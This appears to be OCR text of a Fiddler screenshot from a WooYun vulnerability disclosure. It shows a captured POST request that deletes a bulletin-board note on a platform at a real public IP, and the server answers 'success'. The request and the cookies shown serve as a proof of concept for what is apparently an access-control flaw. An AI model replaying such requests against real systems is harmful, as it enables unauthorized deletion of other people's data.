 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://106.120.172.86/platform/ebbsNote-deleteList.action?temp=1451888356512&forward=js
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.5.0
Referer: http://106.120.172.86/platform/extend/ebbs/ebbsNote-index.action
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: 106.120.172.86
Content-Length: 74
Connection: Keep-Alive
Pragma: no-cache
Cookie: i18n=zh_CN; userCodeCookie=2013; extensionCookie=; cssColor=blue; tenantIdCookie=ter
ebbsNotes.ebbsNoteId=ebbsNoted41a178ba66c4409aec7a08325604fcb&forward=json
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: web
Content-Type: text/html;charset=UTF-8
Content-Length: 13
Date: Mon, 04 Jan 2016 06:20:52 GMT
["success"]
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org